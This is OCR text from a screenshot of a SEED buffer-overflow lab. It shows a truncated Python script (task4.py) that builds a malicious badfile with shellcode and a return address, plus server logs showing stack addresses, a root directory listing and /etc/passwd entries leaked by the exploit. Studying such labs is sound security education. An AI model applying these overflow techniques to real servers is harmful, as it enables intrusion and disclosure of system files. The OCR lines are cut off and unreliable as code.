 Activities
Terminal
Nov 30 09:41
task4.py - Sol Bof Lab - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SOL BOF LAB
img
task2
benign_request.png
benign_results.png
malicious_request.png
malicious_serverside_result.png
reverseshell.png
task4
benign_request.png
benign_result.png
malicious_request.png
source
task2
badfile
task2.py
task4
badfile
task4.py
OUTLINE
TIMELINE
task4.py
source > task4 > task4.
20 "CCCCCCCC
21 "DDDDDDDD
22 ).encode('lat
23
24 # Fill the co
25 content = byt
26
27 #############
28 rbp = 0x00007
29 # Decide the
30 ret = 0x00007
31
32 if ((buf_size
33 # Put the s
34 content[:le
35
36 # Use 4 for
37 offset = (
38 # put the r
39 content[off
40
41 # Write the
42 with open('
43 f.write(c
44 else:
45 print("The
46 #############
ess we put our malicio
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../task4
seed@VM: ~/.../Sol Bof Lab
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe130
server-3-10.9.0.7 | Buffer's address inside bof(): 0x00007fffffffe060
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe130
server-3-10.9.0.7 | Buffer's address inside bof(): 0x00007fffffffe060
server-3-10.9.0.7 | total 144
server-3-10.9.0.7 | -rw------- 1 root root 376832 Nov 30 13:48 core
server-3-10.9.0.7 | -rwxrwxr-x 1 root root 17880 Nov 30 09:55 server
server-3-10.9.0.7 | -rwxrwxr-x 1 root root 17064 Nov 30 09:55 stack
server-3-10.9.0.7 | Hello 64
server-3-10.9.0.7 | gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
ats:/usr/sbin/nologin
server-3-10.9.0.7 | nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
server-3-10.9.0.7 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-3-10.9.0.7 | seed:x:1000:1000::/home/seed:/bin/bash
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 517
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe130
server-3-10.9.0.7 | Buffer's address inside bof(): 0x00007fffffffe060
PROBLEMS OUTPUT D
bash - task4
[11/30/24]seed@VM:
[11/30/24]seed@VM:
[11/30/24]seed@VM:~/.../task4$ python3 task4.py
[11/30/24]seed@VM:~/.../task4$
0 0 0
Ln 33, Col 47 Spaces: 2 UTF-8 LF {} Python 3.8.5 64-bit